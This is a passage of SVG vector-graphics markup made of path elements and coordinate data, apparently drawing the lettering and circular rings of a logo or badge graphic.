d="m1218.42,159.09c-.19-.18-.41-.33-.66-.45-.25-.12-.52-.18-.8-.18-.21,0-.41.04-.6.13-.18.08-.27.23-.27.43s.1.34.3.42c.2.08.53.18.97.28.26.06.52.14.79.24.27.1.51.24.72.41s.39.37.52.62c.13.24.2.53.2.87,0,.44-.09.81-.27,1.11-.18.3-.41.55-.69.74-.29.19-.6.32-.96.41s-.71.13-1.06.13c-.57,0-1.13-.09-1.67-.27-.55-.18-1-.45-1.37-.8l1.29-1.36c.21.22.46.41.76.56.3.15.62.22.95.22.19,0,.37-.04.55-.13.18-.09.27-.25.27-.47s-.11-.37-.34-.48-.57-.21-1.05-.32c-.24-.06-.49-.13-.73-.22-.24-.09-.46-.22-.65-.38-.19-.16-.35-.35-.47-.59-.12-.23-.18-.51-.18-.84,0-.42.09-.78.27-1.07.18-.29.41-.53.69-.72.28-.19.59-.32.93-.41.34-.09.68-.13,1.02-.13.52,0,1.03.08,1.53.25.5.16.92.41,1.27.74l-1.26,1.3Z"></path><path class="cls-10" d="m1228.69,160.49c0,.49-.08.95-.22,1.4-.15.45-.37.84-.65,1.18-.29.34-.63.61-1.04.82-.41.21-.88.31-1.4.31-.43,0-.83-.09-1.22-.26-.38-.17-.68-.41-.9-.71h-.03v4.13h-2.3v-10.33h2.18v.85h.04c.21-.28.51-.52.89-.73.38-.21.82-.32,1.34-.32s.96.1,1.37.29c.41.2.76.46,1.04.8.28.34.5.73.66,1.17.15.44.23.91.23,1.39Zm-2.23,0c0-.22-.03-.44-.1-.66s-.17-.4-.31-.57c-.14-.16-.31-.3-.51-.4s-.44-.15-.71-.15-.5.05-.7.15-.38.24-.52.41c-.15.17-.26.36-.34.57-.08.21-.12.43-.12.66s.04.44.12.66c.08.21.19.41.34.57.14.17.32.3.52.41.21.1.44.15.7.15s.51-.05.71-.15c.21-.1.38-.24.51-.41.13-.17.24-.36.31-.58.07-.22.1-.44.1-.67Z"></path><path class="cls-10" d="m1234.72,164v-.97h-.03c-.08.16-.19.31-.33.45-.14.14-.29.26-.48.36-.18.1-.38.19-.6.25-.22.07-.45.1-.69.1-.47,0-.86-.08-1.18-.25s-.58-.39-.78-.65c-.2-.27-.35-.57-.43-.91-.09-.34-.13-.69-.13-1.04v-4.31h2.31v3.78c0,.2.01.38.04.56.03.18.08.34.16.48.08.14.18.25.31.33s.3.12.52.12c.4,0,.71-.15.92-.45s.31-.65.31-1.05v-3.77h2.3v6.97h-2.21Z"></path><path class="cls-10" d="m1241.22,158.74v2.67c0,.33.06.57.19.74s.35.25.68.25c.11,0,.23,0,.36-.03s.23-.05.32-.08l.03,1.68c-.16.06-.36.11-.6.15-.24.04-.49.06-.73.06-.47,0-.86-.06-1.18-.18-.32-.12-.57-.29-.76-.5s-.33-.48-.41-.79-.13-.64-.13-1.02v-2.95h-1.12v-1.71h1.11v-1.83h2.25v1.83h1.64v1.71h-1.64Z"></path><path class="cls-10" d="m1250.85,160.6v.28c0,.09,0,.18-.01.27h-5.05c.02.2.08.37.17.53.1.16.22.3.38.41.15.12.33.21.52.27s.39.1.59.1c.36,0,.67-.07.92-.2.25-.13.46-.31.62-.52l1.6,1.01c-.33.48-.76.84-1.29,1.1-.54.26-1.16.38-1.87.38-.52,0-1.02-.08-1.48-.25-.47-.16-.88-.4-1.23-.71-.35-.31-.62-.7-.83-1.15-.2-.46-.3-.98-.3-1.57s.1-1.08.29-1.55c.2-.46.46-.85.8-1.18.34-.32.73-.57,1.19-.75.46-.18.95-.27,1.48-.27s.98.09,1.41.26c.43.17.8.42,1.11.75.31.33.55.72.72,1.19.17.47.26,1,.26,1.6Zm-2.11-.88c0-.36-.11-.68-.34-.94-.23-.26-.57-.39-1.03-.39-.22,0-.43.04-.62.11-.19.07-.35.17-.49.29-.14.12-.25.26-.34.43s-.13.33-.14.51h2.95Z"></path><path class="cls-10" d="m1262.37,164l-.77-1.95h-3.84l-.73,1.95h-2.6l4.16-9.91h2.32l4.12,9.91h-2.66Zm-2.66-7.27l-1.26,3.4h2.49l-1.23-3.4Z"></path><path class="cls-10" d="m1270.31,164v-3.81c0-.2-.02-.38-.05-.56-.03-.18-.09-.33-.16-.47-.08-.14-.18-.24-.32-.32-.14-.08-.31-.12-.51-.12s-.38.04-.54.12-.28.19-.38.33c-.1.14-.18.3-.23.48-.05.18-.08.37-.08.57v3.78h-2.31v-6.97h2.23v.97h.03c.08-.15.19-.3.33-.44.13-.14.29-.27.48-.37.18-.1.38-.19.59-.25.21-.06.44-.1.69-.1.47,0,.86.08,1.19.25.33.17.59.38.79.65.2.27.35.57.43.92.09.34.13.69.13,1.04v4.31h-2.31Z"></path><path class="cls-10" d="m1274.25,157.98c.41-.39.89-.69,1.44-.88.55-.2,1.1-.29,1.67-.29s1.08.07,1.49.22c.41.14.73.37.99.67.25.3.44.69.55,1.15.12.46.17,1.01.17,1.65v3.51h-2.1v-.74h-.04c-.18.29-.45.51-.81.67-.36.16-.75.24-1.17.24-.28,0-.57-.04-.87-.11-.3-.07-.57-.2-.82-.36-.25-.17-.45-.39-.61-.67-.16-.28-.24-.62-.24-1.04,0-.5.14-.91.41-1.22.28-.31.63-.55,1.06-.71.43-.17.92-.28,1.45-.34.53-.06,1.05-.08,1.55-.08v-.11c0-.34-.12-.6-.36-.76s-.54-.25-.9-.25c-.33,0-.64.07-.95.21-.3.14-.56.31-.78.5l-1.16-1.25Zm4.21,2.98h-.29c-.25,0-.51.01-.76.04s-.49.07-.69.13c-.2.07-.37.16-.5.29s-.2.29-.2.5c0,.13.03.24.09.34.06.09.14.17.23.22.09.06.2.1.32.12.12.02.24.04.35.04.47,0,.82-.13,1.07-.38.25-.26.37-.6.37-1.04v-.24Z"></path><path class="cls-10" d="m1282.3,164v-10.58h2.34v10.58h-2.34Z"></path><path class="cls-10" d="m1290.38,165.05c-.14.36-.3.69-.47.97-.17.28-.38.53-.62.73-.24.2-.52.35-.84.46s-.7.15-1.14.15c-.21,0-.44-.01-.67-.04-.23-.03-.43-.07-.6-.11l.25-1.93c.11.04.24.07.37.09.14.02.26.04.37.04.35,0,.61-.08.77-.25.16-.16.29-.39.41-.69l.22-.57-2.91-6.86h2.55l1.55,4.48h.04l1.39-4.48h2.44l-3.12,8.02Z"></path><path class="cls-10" d="m1298.49,159.09c-.19-.18-.41-.33-.66-.45-.25-.12-.52-.18-.8-.18-.21,0-.41.04-.6.13-.18.08-.27.23-.27.43s.1.34.3.42c.2.08.53.18.97.28.26.06.52.14.79.24.27.1.51.24.72.41s.39.37.52.62c.13.24.2.53.2.87,0,.44-.09.81-.27,1.11-.18.3-.41.55-.69.74-.29.19-.6.32-.96.41s-.71.13-1.06.13c-.57,0-1.13-.09-1.67-.27-.55-.18-1-.45-1.37-.8l1.29-1.36c.21.22.46.41.76.56.3.15.62.22.95.22.19,0,.37-.04.55-.13.18-.09.27-.25.27-.47s-.11-.37-.34-.48-.57-.21-1.05-.32c-.24-.06-.49-.13-.73-.22-.24-.09-.46-.22-.65-.38-.19-.16-.35-.35-.47-.59-.12-.23-.18-.51-.18-.84,0-.42.09-.78.27-1.07.18-.29.41-.53.69-.72.28-.19.59-.32.93-.41.34-.09.68-.13,1.02-.13.52,0,1.03.08,1.53.25.5.16.92.41,1.27.74l-1.26,1.3Z"></path><path class="cls-10" d="m1303.49,154.8c0,.18-.04.34-.11.5s-.16.29-.28.4c-.12.11-.26.2-.42.27s-.33.1-.51.1c-.37,0-.69-.12-.94-.37-.25-.25-.38-.54-.38-.89,0-.17.03-.33.1-.48.06-.15.16-.29.28-.4.12-.11.26-.2.42-.27.16-.07.33-.11.52-.11.18,0,.35.03.51.1.16.07.3.15.42.27.12.11.21.25.28.4.07.15.11.32.11.5Zm-2.46,9.2v-6.97h2.3v6.97h-2.3Z"></path><path class="cls-10" d="m1309.24,159.09c-.19-.18-.41-.33-.66-.45-.25-.12-.52-.18-.8-.18-.21,0-.41.04-.6.13-.18.08-.27.23-.27.43s.1.34.3.42c.2.08.53.18.97.28.26.06.52.14.79.24.27.1.51.24.72.41s.39.37.52.62c.13.24.2.53.2.87,0,.44-.09.81-.27,1.11-.18.3-.41.55-.69.74-.29.19-.6.32-.96.41s-.71.13-1.06.13c-.57,0-1.13-.09-1.67-.27-.55-.18-1-.45-1.37-.8l1.29-1.36c.21.22.46.41.76.56.3.15.62.22.95.22.19,0,.37-.04.55-.13.18-.09.27-.25.27-.47s-.11-.37-.34-.48-.57-.21-1.05-.32c-.24-.06-.49-.13-.73-.22-.24-.09-.46-.22-.65-.38-.19-.16-.35-.35-.47-.59-.12-.23-.18-.51-.18-.84,0-.42.09-.78.27-1.07.18-.29.41-.53.69-.72.28-.19.59-.32.93-.41.34-.09.68-.13,1.02-.13.52,0,1.03.08,1.53.25.5.16.92.41,1.27.74l-1.26,1.3Z"></path><g class="cls-3"><path class="cls-16" d="m1233.79,85.28c65.06,4.43,114.2,60.77,109.77,125.83-4.43,65.06-60.77,114.2-125.82,109.77-65.06-4.43-114.2-60.76-109.77-125.82,4.43-65.06,60.77-114.21,125.83-109.78Zm-114.19,110.57c-4,58.63,40.3,109.39,98.93,113.39,58.63,4,109.4-40.29,113.39-98.92,4-58.63-40.3-109.4-98.93-113.4-58.63-4-109.4,40.3-113.39,98.93Z"></path></g><path class="cls-8" d="m1215.99,346.46c-79.19-5.4-139.01-73.96-133.62-153.15,5.4-79.19,73.96-139.01,153.16-133.62,79.2,5.4,139.01,73.97,133.62,153.16-5.4,79.19-73.97,139.01-153.16,133.61Zm-87.31-58.7c21.7,24.86,52.8,41.42,88.32,43.84,35.52,2.42,68.58-9.77,93.45-31.45,24.85-21.7,41.41-52.8,43.84-88.32,2.42-35.52-9.77-68.58-31.45-93.45-21.7-24.86-52.8-41.42-88.32-43.84-35.52-2.42-68.58,9.77-93.45,31.45-24.86,21.7-41.41,52.8-43.84,88.32-2.42,35.52,9.77,68.58,31.45,93.45Z"></path><g class="cls-1"><path class="cls-11" d="m1214.71,365.2c-89.54-6.1-157.17-83.63-151.07-173.17,6.11-89.54,83.63-157.18,173.17-151.08,89.54,6.11,157.18,83.64,151.08,173.17-6.1,89.54-83.63,157.17-173.17,151.07Zm-105.79-60.19c26.1,29.91,63.57,49.85,106.29,52.76,42.73,2.91,82.56-11.76,112.48-37.85,29.91-26.1,49.85-63.57,52.76-106.3,2.91-42.73-11.76-82.56-37.85-112.47-26.1-29.91-63.57-49.85-106.3-52.76-42.73-2.91-82.56,11.77-112.47,37.86-29.91,26.1-49.85,63.57-52.76,106.3-2.91,42.73,11.77,82.56,37.86,112.47Z"></path></g><path class="cls-8" d="m1312.12,340.73l-3.96-6.3c40.56-25.5,68.79-69.34,72.29-120.8,2.91-42.73-11.76-82.56-37.85-112.47-26.1-29.91-63.57-49.85-106.3-52.76-42.73-2.91-82.56,11.77-112.47,37.86-29.91,26.1-49.85,63.57-52.76,106.3l-7.43-.51c6.11-89.54,83.63-157.18,173.17-151.08,89.54,6.11,157.18,83.64,151.08,173.17-3.67,53.92-33.27,99.9-75.76,126.6Z"></path><path class="cls-8" d="m1147.1,181.78c1.7.03,3.41.32,5.13.86,1.73.54,3.22,1.35,4.49,2.43l-3.75,3.88c-.71-.8-1.59-1.41-2.66-1.83-1.06-.42-2.13-.62-3.21-.62v9.34c1.17.37,2.34.8,3.51,1.29,1.17.49,2.23,1.12,3.17,1.87.94.76,1.7,1.67,2.29,2.75.58,1.08.88,2.4.88,3.98s-.27,3.01-.81,4.23c-.54,1.22-1.26,2.24-2.17,3.05-.91.82-1.96,1.44-3.14,1.87-1.19.43-2.43.66-3.72.69v3.33h-2.5v-3.33c-2.03-.06-3.98-.44-5.85-1.13-1.87-.69-3.54-1.75-5.02-3.17l4.07-3.88c.83.99,1.88,1.8,3.14,2.43,1.26.63,2.48.96,3.65.99v-10.27c-1.36-.37-2.62-.79-3.79-1.27-1.17-.48-2.2-1.09-3.08-1.83-.88-.74-1.57-1.63-2.06-2.66-.49-1.03-.74-2.29-.74-3.77,0-1.39.27-2.63.81-3.72.54-1.09,1.26-2.03,2.17-2.8.91-.77,1.94-1.38,3.1-1.83,1.16-.45,2.35-.72,3.58-.81v-3.14h2.5v3.05Zm-2.5,4.72c-1.08.12-2.03.53-2.87,1.2-.83.68-1.25,1.7-1.25,3.05s.39,2.27,1.18,2.94,1.76,1.16,2.94,1.5v-8.69Zm2.5,24.32c1.29-.06,2.34-.52,3.12-1.39.79-.86,1.18-1.99,1.18-3.38s-.41-2.38-1.23-3.08c-.82-.69-1.84-1.25-3.08-1.69v9.53Z"></path><path class="cls-8" d="m1163.21,232.76l21.65-21.26c1.74-1.69,3.13-3.4,4.16-5.12,1.03-1.72,1.55-3.69,1.55-5.91,0-2.64-.86-4.75-2.58-6.31-1.72-1.56-3.85-2.34-6.39-2.34-2.7,0-4.87.91-6.5,2.74-1.64,1.83-2.64,4.11-3.01,6.86l-9.28-1.43c.26-2.33.92-4.47,1.98-6.42,1.06-1.96,2.41-3.65,4.05-5.08,1.64-1.43,3.56-2.55,5.75-3.37,2.19-.82,4.59-1.23,7.18-1.23,2.43,0,4.77.34,7.02,1.03,2.25.69,4.24,1.73,5.99,3.13,1.75,1.4,3.13,3.12,4.16,5.16,1.03,2.04,1.55,4.4,1.55,7.1,0,1.8-.24,3.48-.71,5.04s-1.12,3.03-1.94,4.4c-.82,1.38-1.77,2.68-2.86,3.93-1.08,1.24-2.26,2.45-3.53,3.61l-16.18,15.47h25.3v8.72h-37.36v-8.72Z"></path><path class="cls-8" d="m1224.28,196.91l-11.1,9.12-5.55-6.58,17.53-14.12h8.65v56.16h-9.52v-44.58Z"></path><path class="cls-8" d="m1252.75,185.33h15.63l14.59,39.9h.24l14.44-39.9h15.71v56.16h-9.91v-45.13h-.16l-17.05,45.13h-6.98l-16.82-45.13h-.16v45.13h-9.52v-56.16Z"></path><path class="cls-8" d="m1148.99,267.55c0-.58.21-1.08.65-1.51.43-.43.97-.65,1.63-.65s1.21.21,1.67.62.67.92.67,1.54-.22,1.14-.67,1.54c-.45.41-1,.62-1.67.62s-1.21-.21-1.63-.65c-.43-.43-.65-.93-.65-1.51Zm.51,4.89h3.6v14.4h-3.6v-14.4Z"></path><path class="cls-8" d="m1157.48,272.44h3.42v2.31h.06c.32-.72.88-1.35,1.67-1.91.79-.55,1.72-.83,2.8-.83.94,0,1.75.17,2.42.5s1.22.77,1.65,1.31c.43.54.75,1.16.95,1.86.2.7.3,1.42.3,2.16v9h-3.6v-7.98c0-.42-.03-.86-.09-1.32-.06-.46-.19-.88-.39-1.25-.2-.37-.48-.67-.83-.92s-.82-.36-1.39-.36-1.08.12-1.5.35c-.42.23-.77.52-1.04.88-.27.36-.48.78-.62,1.25s-.21.94-.21,1.42v7.92h-3.6v-14.4Z"></path><path class="cls-8" d="m1182.62,265.6h7.53c1.38,0,2.77.18,4.17.54,1.4.36,2.66.96,3.78,1.79s2.03,1.92,2.73,3.27c.7,1.35,1.05,3.02,1.05,5.02,0,1.86-.35,3.46-1.05,4.8-.7,1.34-1.61,2.44-2.73,3.3-1.12.86-2.38,1.5-3.78,1.9-1.4.41-2.79.62-4.17.62h-7.53v-21.24Zm6.93,17.94c.98,0,1.96-.12,2.94-.34.98-.23,1.87-.62,2.66-1.17.79-.55,1.43-1.29,1.93-2.23s.75-2.13.75-3.57c0-1.52-.25-2.76-.75-3.72s-1.14-1.71-1.93-2.25-1.68-.91-2.66-1.11c-.98-.2-1.96-.3-2.94-.3h-3.15v14.7h3.15Z"></path><path class="cls-8" d="m1204.91,267.55c0-.58.21-1.08.65-1.51.43-.43.97-.65,1.63-.65s1.21.21,1.67.62.67.92.67,1.54-.22,1.14-.67,1.54c-.45.41-1,.62-1.67.62s-1.21-.21-1.63-.65c-.43-.43-.65-.93-.65-1.51Zm.51,4.89h3.6v14.4h-3.6v-14.4Z"></path><path class="cls-8" d="m1221.29,276.28c-.32-.42-.76-.79-1.32-1.1-.56-.31-1.17-.46-1.83-.46-.58,0-1.11.12-1.59.36-.48.24-.72.64-.72,1.2s.26.96.79,1.18c.53.23,1.3.46,2.33.71.54.12,1.08.28,1.63.48.55.2,1.05.47,1.5.8.45.33.81.74,1.09,1.23s.42,1.08.42,1.79c0,.88-.17,1.62-.49,2.24-.33.61-.77,1.1-1.32,1.48-.55.38-1.19.66-1.92.83-.73.17-1.49.25-2.27.25-1.12,0-2.21-.21-3.27-.62-1.06-.41-1.94-.99-2.64-1.75l2.37-2.22c.4.52.92.95,1.56,1.29.64.34,1.35.51,2.13.51.26,0,.53-.03.79-.09.27-.06.52-.15.75-.29.23-.13.42-.3.55-.52.14-.22.21-.49.21-.81,0-.6-.27-1.03-.82-1.29-.55-.26-1.38-.52-2.48-.78-.54-.12-1.06-.27-1.58-.46-.51-.19-.96-.44-1.36-.75-.4-.31-.72-.69-.96-1.15-.24-.46-.36-1.03-.36-1.71,0-.8.17-1.49.5-2.07s.76-1.05,1.3-1.42,1.15-.65,1.83-.83c.68-.18,1.38-.27,2.1-.27,1.04,0,2.05.18,3.04.54.99.36,1.77.91,2.35,1.65l-2.34,2.07Z"></path><path class="cls-8" d="m1230.17,272.44v2.01h.09c.18-.28.41-.57.7-.86s.65-.55,1.07-.78c.42-.23.89-.42,1.42-.57.53-.15,1.12-.23,1.79-.23,1.02,0,1.96.2,2.82.58.86.39,1.6.93,2.22,1.61s1.1,1.48,1.44,2.4c.34.92.51,1.91.51,2.97s-.17,2.05-.5,2.98c-.33.93-.8,1.74-1.41,2.43-.61.69-1.35,1.24-2.22,1.65-.87.41-1.86.62-2.96.62-1.02,0-1.96-.21-2.8-.63-.85-.42-1.51-.99-1.97-1.71h-.06v9.12h-3.6v-21.6h3.45Zm8.4,7.14c0-.56-.08-1.12-.25-1.67s-.42-1.04-.76-1.49c-.34-.44-.77-.79-1.29-1.06-.52-.27-1.13-.41-1.83-.41-.66,0-1.25.14-1.77.42-.52.28-.96.64-1.33,1.08-.37.44-.65.94-.84,1.5-.19.56-.29,1.12-.29,1.68s.09,1.12.29,1.67c.19.55.47,1.05.84,1.49.37.44.81.79,1.33,1.06.52.27,1.11.41,1.77.41.7,0,1.31-.14,1.83-.42.52-.28.95-.64,1.29-1.08.34-.44.59-.94.76-1.5.17-.56.25-1.12.25-1.68Z"></path><path class="cls-8" d="m1258.85,286.84h-3.42v-2.31h-.06c-.32.72-.88,1.35-1.67,1.9s-1.72.83-2.8.83c-.94,0-1.75-.17-2.42-.5-.67-.33-1.22-.76-1.65-1.3-.43-.54-.75-1.16-.95-1.86-.2-.7-.3-1.42-.3-2.16v-9h3.6v7.98c0,.42.03.86.09,1.32.06.46.19.88.39,1.24.2.37.47.68.83.92.35.24.81.36,1.39.36s1.05-.12,1.49-.34c.43-.23.78-.53,1.05-.88.27-.36.47-.78.62-1.25.14-.47.21-.95.21-1.43v-7.92h3.6v14.4Z"></path><path class="cls-8" d="m1261.1,275.32v-2.88h2.52v-4.17h3.54v4.17h3.6v2.88h-3.6v6.69c0,.64.12,1.17.35,1.59.23.42.74.63,1.54.63.24,0,.5-.02.78-.07s.53-.12.75-.23l.12,2.82c-.32.12-.7.21-1.14.29-.44.07-.86.1-1.26.1-.96,0-1.74-.13-2.34-.41-.6-.27-1.08-.64-1.43-1.11s-.59-1.01-.72-1.62-.2-1.26-.2-1.96v-6.72h-2.52Z"></path><path class="cls-8" d="m1287.11,279.82v.48c0,.16-.01.32-.03.48h-10.95c.04.52.17,1,.41,1.42.23.43.54.8.92,1.11.38.31.81.56,1.29.74.48.18.98.27,1.5.27.9,0,1.66-.17,2.28-.5.62-.33,1.13-.79,1.53-1.37l2.4,1.92c-1.42,1.92-3.48,2.88-6.18,2.88-1.12,0-2.15-.17-3.09-.53-.94-.35-1.76-.84-2.45-1.48-.69-.64-1.23-1.42-1.62-2.36-.39-.93-.58-1.98-.58-3.17s.2-2.21.58-3.17c.39-.95.92-1.76,1.6-2.43s1.49-1.19,2.42-1.56c.93-.37,1.94-.56,3.02-.56,1,0,1.92.17,2.77.5.85.33,1.58.82,2.21,1.47.62.65,1.11,1.46,1.46,2.43s.53,2.1.53,3.41Zm-3.6-1.62c0-.46-.06-.9-.19-1.32-.13-.42-.33-.79-.62-1.11-.28-.32-.63-.57-1.07-.76-.43-.19-.93-.29-1.51-.29-1.08,0-2,.33-2.75.98-.75.65-1.17,1.48-1.25,2.5h7.38Z"></path><path class="cls-8" d="m1298.48,276.28c-.32-.42-.76-.79-1.32-1.1-.56-.31-1.17-.46-1.83-.46-.58,0-1.11.12-1.59.36-.48.24-.72.64-.72,1.2s.27.96.79,1.18c.53.23,1.31.46,2.33.71.54.12,1.08.28,1.64.48.55.2,1.05.47,1.5.8.45.33.81.74,1.09,1.23.28.49.42,1.08.42,1.79,0,.88-.17,1.62-.5,2.24-.33.61-.77,1.1-1.32,1.48s-1.19.66-1.92.83-1.48.25-2.26.25c-1.12,0-2.21-.21-3.27-.62-1.06-.41-1.94-.99-2.64-1.75l2.37-2.22c.4.52.92.95,1.56,1.29.64.34,1.35.51,2.13.51.26,0,.53-.03.8-.09.27-.06.52-.15.75-.29.23-.13.41-.3.55-.52.14-.22.21-.49.21-.81,0-.6-.28-1.03-.83-1.29-.55-.26-1.38-.52-2.47-.78-.54-.12-1.07-.27-1.58-.46-.51-.19-.96-.44-1.37-.75-.4-.31-.72-.69-.96-1.15s-.36-1.03-.36-1.71c0-.8.17-1.49.5-2.07s.77-1.05,1.31-1.42,1.15-.65,1.83-.83c.68-.18,1.38-.27,2.1-.27,1.04,0,2.05.18,3.04.54.99.36,1.77.91,2.36,1.65l-2.34,2.07Z"></path><path class="cls-10" d="m1114.82,40.51l-6.73,4.51-2.28-3.41,17.37-11.63,2.28,3.41-6.73,4.51,12.42,18.55-3.91,2.62-12.42-18.55Z"></path><path class="cls-10" d="m1131.59,45.23c-.67-1.25-1.04-2.51-1.14-3.77-.09-1.26.05-2.46.44-3.59.38-1.13,1-2.18,1.84-3.13.84-.96,1.86-1.75,3.05-2.38,1.19-.63,2.41-1.03,3.68-1.19s2.47-.09,3.63.23,2.23.87,3.22,1.65c.99.78,1.82,1.8,2.49,3.05.67,1.25,1.05,2.52,1.14,3.79.1,1.27-.04,2.48-.42,3.63-.38,1.15-.98,2.21-1.82,3.18-.83.98-1.84,1.78-3.03,2.41-1.19.63-2.42,1.02-3.7,1.16s-2.5.05-3.66-.28c-1.16-.33-2.24-.89-3.24-1.68-1-.79-1.83-1.82-2.5-3.07Zm4.02-2.14c.33.62.75,1.18,1.26,1.7.51.52,1.08.92,1.72,1.2.63.29,1.31.43,2.05.43.73,0,1.5-.2,2.29-.62.79-.42,1.39-.94,1.8-1.55.41-.61.67-1.26.79-1.94.12-.68.11-1.38-.03-2.1-.14-.71-.37-1.38-.7-1.99-.33-.62-.74-1.18-1.25-1.68-.51-.5-1.08-.9-1.71-1.19-.63-.28-1.31-.42-2.04-.42-.73,0-1.49.22-2.28.64-.79.42-1.39.93-1.81,1.53-.41.6-.68,1.24-.8,1.92-.12.68-.11,1.38.03,2.08.13.7.37,1.36.69,1.98Z"></path><path class="cls-10" d="m1153.98,24.38l.88,2.34.1-.04c.09-.4.24-.84.45-1.3.21-.46.51-.92.9-1.37.39-.45.86-.88,1.41-1.29.55-.41,1.21-.75,1.98-1.04,1.19-.45,2.37-.63,3.54-.55,1.17.08,2.27.38,3.29.9,1.02.52,1.93,1.24,2.73,2.17.8.92,1.43,2,1.89,3.24.46,1.23.71,2.47.73,3.69.02,1.23-.17,2.38-.58,3.45-.41,1.07-1.03,2.04-1.86,2.89s-1.89,1.53-3.17,2.01c-1.19.45-2.37.61-3.54.49s-2.19-.49-3.04-1.13l-.07.03,3.99,10.62-4.19,1.58-9.45-25.16,4.02-1.51Zm12.91,4.64c-.25-.65-.59-1.26-1.03-1.83-.44-.57-.95-1.03-1.54-1.4-.59-.36-1.25-.59-1.97-.68-.72-.09-1.49.02-2.31.33-.77.29-1.4.71-1.88,1.26-.48.55-.84,1.17-1.08,1.84-.24.67-.35,1.38-.32,2.11.02.74.16,1.43.4,2.08.25.65.6,1.26,1.06,1.81.46.56,1,1.01,1.63,1.36.62.35,1.3.57,2.02.66s1.47-.01,2.24-.3c.81-.31,1.46-.74,1.95-1.29.48-.55.83-1.16,1.03-1.82.2-.66.28-1.36.23-2.08-.05-.73-.19-1.42-.44-2.07Z"></path><path class="cls-10" d="m1183.58,26.03l-8.66,2.31-.98-3.68,8.66-2.31.98,3.68Z"></path><path class="cls-10" d="m1193.1,10.15l-4.45,5.09-3.08-2.63,7.05-7.9,4.01-.67,4.32,26.07-4.42.73-3.43-20.7Z"></path><path class="cls-10" d="m1228.15,14.9c.08,2.14-.05,4.07-.39,5.81-.34,1.73-.88,3.21-1.62,4.43-.74,1.22-1.67,2.18-2.8,2.87-1.13.69-2.44,1.07-3.93,1.12-1.49.06-2.84-.21-4.03-.81-1.19-.6-2.21-1.48-3.05-2.65-.84-1.16-1.5-2.59-1.98-4.29-.48-1.7-.76-3.62-.84-5.76-.08-2.14.05-4.07.39-5.81s.89-3.21,1.64-4.43,1.7-2.18,2.84-2.88c1.14-.69,2.46-1.07,3.95-1.13,1.49-.06,2.83.21,4.01.81s2.19,1.48,3.02,2.65,1.48,2.59,1.96,4.29c.48,1.7.76,3.62.84,5.76Zm-4.59.18c-.04-.92-.13-1.96-.29-3.13-.16-1.16-.42-2.26-.8-3.29-.38-1.03-.89-1.89-1.54-2.57-.65-.68-1.47-1.01-2.47-.97-1.02.04-1.83.43-2.42,1.16-.59.73-1.04,1.63-1.33,2.69-.29,1.06-.48,2.17-.56,3.35-.08,1.17-.1,2.22-.06,3.14.04.92.14,1.96.31,3.13.17,1.16.44,2.25.82,3.26.38,1.01.89,1.85,1.54,2.54.65.68,1.48,1.01,2.5.97.99-.04,1.79-.42,2.38-1.16.59-.73,1.04-1.62,1.33-2.65.3-1.03.48-2.13.54-3.31.07-1.17.08-2.22.05-3.14Z"></path><path class="cls-10" d="m1245.42,2.63l8.54,1.17c1.5.21,2.84.53,4.01.96,1.17.44,2.14,1.02,2.92,1.76.78.73,1.34,1.61,1.67,2.64.34,1.03.41,2.22.23,3.57-.2,1.46-.64,2.64-1.32,3.55-.68.91-1.52,1.61-2.53,2.08-1.01.48-2.15.77-3.42.87-1.27.1-2.6.06-3.98-.13l-3.59-.49-1.49,10.84-4.66-.64,3.59-26.18Zm6.35,12.51c.76.1,1.5.15,2.21.13.71-.02,1.35-.13,1.93-.34s1.07-.54,1.45-.99c.39-.45.64-1.07.75-1.86.1-.76.03-1.41-.22-1.93-.25-.52-.63-.96-1.12-1.3-.49-.34-1.07-.6-1.74-.78-.67-.18-1.36-.32-2.07-.42l-3.4-.47-1.03,7.51,3.25.45Z"></path><path class="cls-10" d="m1277.74,16.82c1.13.3,2.04.76,2.75,1.37.7.61,1.22,1.31,1.57,2.1.34.79.53,1.63.54,2.54.02.91-.09,1.8-.33,2.69l-2.88,10.82-4.33-1.15,2.53-9.52c.13-.5.24-1.04.31-1.6.07-.56.05-1.09-.06-1.6-.11-.51-.34-.96-.68-1.36-.34-.4-.86-.69-1.56-.88-.7-.19-1.33-.21-1.91-.08-.58.13-1.09.37-1.55.73-.46.36-.84.79-1.16,1.3-.32.51-.55,1.05-.7,1.63l-2.51,9.45-4.33-1.15,7.25-27.27,4.33,1.15-3.29,12.37.07.02c.26-.32.6-.6,1.02-.87.42-.26.88-.47,1.39-.64.51-.16,1.06-.25,1.66-.27.6-.02,1.22.05,1.87.23Z"></path><path class="cls-10" d="m1294.81,39.78l-.1-.04c-.71.58-1.62.92-2.74,1.02-1.11.11-2.26-.07-3.44-.54-.67-.27-1.34-.63-2-1.09-.66-.46-1.22-1.02-1.67-1.67-.45-.65-.75-1.38-.89-2.2-.14-.82-.02-1.72.36-2.69.5-1.25,1.24-2.1,2.24-2.56,1-.46,2.13-.67,3.4-.62,1.27.05,2.6.28,4,.69,1.4.41,2.75.87,4.05,1.39l.17-.42c.41-1.04.34-1.96-.21-2.75-.55-.8-1.35-1.4-2.39-1.81-.88-.35-1.8-.5-2.75-.45-.96.05-1.81.23-2.55.55l-1.15-3.39c1.3-.5,2.65-.73,4.06-.68,1.41.05,2.75.33,4.03.83,1.48.59,2.62,1.28,3.41,2.08.79.8,1.34,1.64,1.63,2.53.29.89.38,1.8.27,2.72-.11.92-.33,1.8-.66,2.63l-4.02,10.13-3.89-1.54.84-2.12Zm2.11-5.51l-.94-.37c-.67-.27-1.39-.52-2.15-.75-.76-.24-1.5-.38-2.2-.43-.7-.05-1.33.02-1.89.21-.56.19-.96.6-1.21,1.23-.16.39-.2.76-.13,1.09.07.33.21.64.42.91.21.27.48.51.8.72s.65.38,1,.52c1.43.57,2.67.62,3.72.15,1.04-.47,1.83-1.36,2.35-2.68l.23-.59Z"></path><path class="cls-10" d="m1310.17,29.55l3.82,1.95-1.36,2.66.07.03c.92-.7,1.92-1.14,3.02-1.31,1.09-.17,2.17.02,3.23.56.15.08.32.17.49.27.17.1.31.21.42.32l-1.87,3.66c-.23-.2-.44-.36-.61-.48-.18-.12-.35-.22-.53-.31-.91-.46-1.73-.67-2.45-.62-.72.05-1.36.23-1.91.53-.55.31-1,.68-1.36,1.11-.36.43-.61.79-.76,1.08l-4.37,8.54-3.99-2.04,8.15-15.96Z"></path><path class="cls-10" 